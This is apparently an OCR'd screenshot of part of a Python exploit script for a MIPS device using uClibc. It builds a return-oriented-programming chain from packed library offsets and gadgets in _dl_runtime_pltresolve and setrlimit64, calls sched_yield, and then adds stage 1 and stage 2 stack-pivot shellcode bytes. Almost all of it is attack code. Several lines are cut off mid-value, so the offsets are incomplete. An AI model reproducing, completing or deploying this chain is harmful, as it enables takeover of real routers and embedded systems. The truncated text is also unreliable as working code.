
    #<_dl_runtime_pltresolve+92>:  move    t9,v0

    #<_dl_runtime_pltresolve+96>:  jr  t9 -> jump sch
    #<_dl_runtime_pltresolve+100>: nop

    saved_ra2 = struct.pack("<L", ld_uClibcBase + 0x4
    #<setrlimit64+144>:    addiu   a1,sp,24 -> ptr to
    #<setrlimit64+148>:    lw  gp,16(sp)

    #<setrlimit64+152>:    lw  ra,32(sp) -> Rop 4

    #<setrlimit64+156>:    jr  ra -> jump Rop 4

    #<setrlimit64+160>:    addiu   sp,sp,40

    saved_ra3 = struct.pack("<L", libcBaseAddr + 0x9c
    #move    t9,a1 -> ptr to jalr sp on stack

    #addiu   a0,a0,56

    #jr      t9 -> jump to stack

    #move    a1,a2

    saved_ra4 = struct.pack("<L", libcBaseAddr + 0x30
    #sched_yield()

    sch_yield_s0 = struct.pack("<L", libcBaseAddr + 0
    #Stage 1 Shellcode

    jalr_sp =  "\x09\xf8\xa0\x03"

    #Stage 2 Shellcode (Stack Pivot) by Jacob Holcomb
    stg2_SC = "\x2c\x08\xbd\x27"# addiu sp, sp, 2092

    stg2_SC += "\x09\xf8\xa0\x03"# jalr sp

    stg2_SC += "\x32\x41\x61"#filler for link (branch